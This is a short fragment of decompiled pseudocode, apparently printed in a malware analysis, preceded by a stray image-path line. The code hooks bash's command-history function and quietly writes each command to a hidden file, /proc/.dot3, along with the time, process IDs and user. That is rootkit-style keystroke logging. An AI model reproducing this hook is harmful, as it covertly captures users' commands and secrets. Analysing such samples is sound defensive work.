 if ( real_bash_add_history )
real_bash_add_history();
v1 = (_QWORD *)real_current_user_5417;
if ( real_current_user_5417 || (v1 = dlsym(0LL, "current_user"), (real_current_user_5417 = (__int64)v1) != 0) )
{
v2 = *(_DWORD *)v1;
v3 = v1[2];
}
else
{
v3 = 0LL;
v2 = 0;
}
memset(&s, 0, 0x400uLL);
v4 = getpid();
v5 = getsid(v4);
v6 = getpid();
v7 = getppid();
v8 = time(0LL);
LODWORD(v12) = v5;
LODWORD(v13) = v2;
v9 = snprintf(&s, 0x400uLL, "|1|%ld|%d|%d|%d|%d|%s|%s", v8, v7, v6, v12, v13, v3, a1);
result = open("/proc/.dot3", 1);
v11 = result;
if ( result >= 0 )
{
write(result, &s, v9);